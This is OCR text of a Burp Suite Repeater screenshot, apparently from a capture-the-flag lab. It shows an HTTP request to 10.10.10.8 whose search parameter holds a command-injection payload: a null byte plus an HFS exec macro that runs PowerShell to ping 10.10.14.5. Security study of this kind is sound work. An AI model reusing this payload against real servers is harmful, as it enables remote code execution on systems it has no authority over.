 Applications Places burp-StartBurp Mon 23:51 1
Burp Suite Free Edition v1.7.27 - Temporary Project
kali-linux-2017.3-vm-i386
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.8 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /?search=%00{.exec|C%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+ping+10.10.14.5.} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/?search=test
Cookie: HFS_SID=0.489300725981593
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting